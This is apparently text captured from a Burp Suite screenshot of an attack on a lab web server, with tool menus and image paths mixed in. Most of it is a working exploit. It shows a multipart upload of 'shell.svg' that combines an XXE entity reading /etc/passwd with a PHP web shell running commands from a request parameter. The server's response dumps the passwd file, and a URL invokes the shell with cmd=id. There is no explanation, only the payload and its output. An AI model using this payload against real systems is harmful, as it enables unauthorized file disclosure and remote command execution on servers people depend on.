 94.237.54.190:51004/contact/user_feedback_submissions/250309_shell.svg?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
This XML file does not appear to have any style
<svg/>
<?php system($_REQUEST['cmd']); ?>
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.54.190:51004 HTTP/1
Request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.54.190:51004
3 Content-Length: 348
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylC8VlpJ04nygWsNa
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://94.237.54.190:51004
10 Referer: http://94.237.54.190:51004/contact/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundarylC8VlpJ04nygWsNa
15 Content-Disposition: form-data; name="uploadFile"; filename="shell.svg"
16 Content-Type: image/svg+xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <svg>&xxe;</svg>
21
22 <?php system($_REQUEST['cmd']); ?>
23 ------WebKitFormBoundarylC8VlpJ04nygWsNa--
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Mar 2025 01:06:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1346
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <svg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes
Done 1,575 bytes | 1,317 millis
Event log (2) All issues Memory: 110.8MB